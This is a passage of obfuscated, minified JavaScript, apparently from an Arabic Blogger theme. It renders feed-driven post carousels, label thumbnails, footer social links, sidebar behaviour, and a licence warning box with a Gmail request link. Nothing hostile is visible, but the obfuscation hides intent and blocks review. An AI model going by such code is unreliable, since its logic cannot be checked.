g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: "+f(1233,2112,2023,942)+a(931,2274,1563,1872)+f(2764,2942,1858,946)+f(3007,2957,2688,1929)+a(3386,3860,3830,3317)+f(3491,2392,2793,3835)+"y: arial; "+a(2205,2302,1777,2639)+f(3064,3621,2667,1656)+f(3172,3421,2546,2898)+f(2330,723,1595,2111)+a(1803,3344,2277,2492)+a(2944,1466,2466,2498)+f(3473,3170,2375,1440)+a(1003,2391,917,1718)+a(4091,2965,4030,3268)+"; margin: "+f(2466,2307,3211,3814)+f(2414,3313,2788,3619)+a(1958,2470,1948,1768)+'l;">تنبيه.'+a(2254,538,1212,1178)+f(2799,1836,1927,2388)+'tyle="posi'+a(2034,1188,1556,2249)+f(1765,1162,1653,1322)+a(1920,1551,2217,2231)+a(1991,1991,1475,2429)+"right;font"+a(932,1147,1729,1802)+'x;"><p>لا '+f(2174,3582,2830,2346)+a(1285,2063,826,1576)+a(3084,1829,3513,2590)+f(2162,2936,2244,3310)+"حدث تلقائي"+a(1633,1325,507,1325)+"يلي ..</p>"+a(1650,2010,2851,1936)+a(1102,631,843,1511)+a(1897,2006,3410,2396)+a(2997,4065,3809,3028)+"ight: bold"+a(2252,1857,2832,1812),BTvpq:";font-size: 14px; fo"+f(2785,2290,3227,2563)+f(1839,3116,2264,3336)+'f="https://mail.goog'+a(1335,2305,1428,1904)+a(2336,1484,1124,1372)+f(1342,2746,2115,1020)+f(3461,1683,2400,3199),jEpaM:"&su=طلب ال"+f(2058,1143,1349,756)+f(2286,773,1692,794),gKvwM:f(3014,3514,2536,2427)+f(3962,2699,2897,1905)+"ne;display"+a(2509,2616,2479,1688)+f(1828,1285,1453,447)+a(3708,3185,3456,3207)+f(2787,1479,1745,2648)+a(2170,3085,2283,2750)+f(3341,1965,2539,2417)+a(1005,1651,581,1516)+a(2624,3425,3581,2489)+a(1374,1896,2341,1865)+a(3828,2228,3539,2770)+a(3146,2490,2421,2245)+a(3023,2968,2830,2965)+a(1829,1873,2074,2429)+"center;whi"+f(1327,1131,1808,810)+a(3845,3991,3983,2924)+a(343,1793,1272,1246)+a(2497,2807,2103,2987)+f(2084,1331,1535,690)+f(3305,1989,2619,2189)+a(1137,1313,1506,1504)+a(2551,3124,2237,2284)+a(3686,2881,3347,2809)+a(3745,2922,2804,2731)+a(1419,2736,1446,1730)+";user-sele"+f(2266,791,1487,1992)+a(252,183,1649,1191)+f(1471,1958,1488,1672)+"e;border: "+a(2446,2714,4177,3298)+a(2301,2236,3331,3252)+"3px 0 rgba(0,0,0,0.2"+f(2634,2480,2905,3695)+" 1px 0 rgb"+a(3347,2237,2740,2602)+a(2058,1922,2091,2879)+f(1125,1236,1951,2992)+a(2934,4063,2403,3098)+a(3821,4158,2633,3299)+"webkit-box"+f(1966,1958,2572,1630)+a(2345,1881,2401,2204)+" rgba(0,0,"+a(1697,846,812,1756)+a(2779,1317,796,1775)+a(3338,2517,2143,2944)+a(1282,1213,1200,1933)+"0px 2px 1p"+a(2501,1073,1729,2053)+f(2851,2678,2550,1956)+f(2521,2851,2176,2746)+'="',PhExH:function(n,t){return n+t},cTAMp:function(n,t){return n<t},smLwT:f(3658,2971,2858,2827),rpZti:a(2447,2505,2270,2547),GCmVo:".impo",UqJBL:function(n,t){return n+t},ylDJD:function(n,t){return n+t},JzquF:function(n,t){return n+t},EgGnd:function(n,t){return n+t},JEONf:f(606,1177,1500,1319),iryOm:" - <a href='",EwnLJ:a(552,530,2011,1548),tJToF:f(2458,1643,2057,2162)+"g",hBliP:function(n,t){return n===t},WKJWA:"<span clas"+a(2326,3602,3673,3318)+f(2245,3835,3232,3165)+f(2859,3252,3024,3126)+f(2420,2677,2287,2166)+a(3178,2828,3383,2342)+f(2117,728,1132,1647)+"ss='impo' tooltip='",NRnRt:"' target='"+f(3427,3569,2633,2212)+"yle='displ"+a(1918,1787,2446,2350)+"'></a></sp"+f(2779,1982,2614,1697),inoxj:function(n,t){return n+t},DRvOw:"\n%cURL: ",tUSmj:f(3781,2860,3109,2017)+f(1469,3102,2512,3243),OBChV:function(n,t){return n+t},QHlSe:function(n,t){return n+t},TOZul:function(n,t){return n+t},LLFeK:function(n,t){return n+t},tozTt:function(n,t){return n+t},zclud:a(3043,2424,2319,2146),DgeVh:a(2385,982,901,1449),YancA:f(1519,1881,1732,2117),KpJAX:function(n,t){return n+t},uiojA:function(n,t){return n+t},GUpBM:function(n,t){return n+t},QvBsV:f(2845,3368,2428,3421)+a(3053,1724,2574,2726),MdpeA:"data-id",wMjdH:a(491,1853,1430,1347),SzNsu:"جميع الحقو"+a(1067,1043,2480,1489),ShGQf:function(n,t){return 